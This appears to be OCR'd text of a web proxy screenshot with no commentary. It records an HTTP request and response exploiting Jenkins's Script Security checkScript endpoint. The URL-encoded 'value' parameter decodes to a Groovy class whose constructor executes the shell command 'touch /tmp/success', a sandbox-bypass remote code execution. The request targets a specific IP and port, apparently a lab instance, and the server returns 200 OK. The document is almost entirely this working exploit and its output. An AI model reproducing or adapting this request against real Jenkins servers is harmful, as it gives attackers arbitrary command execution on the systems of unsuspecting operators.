 美化 Raw Hex
1 GET
/securityRealm/user/admin/descriptorByN
ame/org.jenkinsci.plugins.scriptsecurit
y.sandbox.groovy.SecureGroovyScript/che
ckScript?sandbox=true&value=
%70%75%62%6c%69%63%20%63%6c%61%73%73%20
%78%20%7b%0a%20%20%70%75%62%6c%69%63%20
%78%28%29%7b%0a%20%20%20%20%22%74%6f%75
%63%68%20%2f%74%6d%70%2f%73%75%63%63%65
%73%73%22%2e%65%78%65%63%75%74%65%28%29
%0a%20%20%7d%0a%7d HTTP/1.1
2 Host: 123.58.224.8:11572
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
7 Accept:
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 18 Jun 2024 04:13:52
GMT
4 X-Content-Type-Options: nosniff
5 Content-Type:
text/html;charset=utf-8
6 Content-Length: 6
7 Server: Jetty(9.4.z-SNAPSHOT)
8
9 <div/>